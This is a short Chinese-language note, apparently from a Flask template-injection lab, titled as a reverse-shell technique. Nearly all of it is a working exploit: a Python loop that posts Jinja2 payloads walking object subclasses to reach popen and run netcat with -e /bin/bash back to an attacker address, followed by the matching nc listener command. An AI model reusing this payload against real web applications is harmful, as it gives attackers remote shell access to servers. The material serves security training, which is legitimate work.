 反弹shell
没有回显，
直接使用脚本批量执行希望执行的命令。
import requests
url = "http://172.16.1.6:17080/flasklab/level/3" 目标主机地址
for i in range(300):
try:
data = {"code": '{{"".__class__.__base__.__subclasses__()[' + str(i) +
'].__init__.__globals__["popen"]("netcat 192.168.1.161 7777 -e /bin/bash").read()}}'}
response = requests.post(url,data=data)
查找包含popen的子类来执行命令
except :
pass
同时kali(192.168.1.161)监听端口
nc -lvp 7777